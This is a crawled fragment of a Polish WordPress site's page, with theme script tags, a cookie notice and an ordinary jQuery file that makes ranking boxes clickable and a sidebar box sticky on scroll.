<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/javascript
request_url: https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143
body_size: 529
content:
jQuery(function($) {

    $(".ranking-item").click(function(event) {
        window.location = $(this).find('a.masterLink').attr('href');
    });

    $(".floatBox").click(function(event) {
		window.location = $(this).find('a.buk-link').attr('href');
	});

	//show box
	var whenShow = 0.15 * ($(document).height());
	//console.log(whenShow);
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();

		if (scroll >= whenShow) {
			$('.floatBox-bottom').addClass('showBox');
		} else {
			$('.floatBox-bottom').removeClass('showBox');
		}
	});


	if($('.floatBox-sidebar').length > 0){
		if($(document).width() >992){
			var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
			var boxWidth = $('.floatBox-sidebar').width();
			$(window).scroll(function() {
				var scroll = $(window).scrollTop();
				if (scroll >= whenStick) {
					$('.floatBox-sidebar').addClass('stick');
					$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
				} else {
					$('.floatBox-sidebar').removeClass('stick');
					$('.floatBox-sidebar').removeAttr("style");
				}
			});
		}
		
		window.addEventListener("resize", function() {
			if($(document).width() >992){
				var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
				var boxWidth = $('.floatBox-sidebar').width();
				$(window).scroll(function() {
					var scroll = $(window).scrollTop();
					if (scroll >= whenStick) {
						$('.floatBox-sidebar').addClass('stick');
						$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
					} else {
						$('.floatBox-sidebar').removeClass('stick');
						$('.floatBox-sidebar').removeAttr("style");
					}
				});
			}
		}, false);
	}

});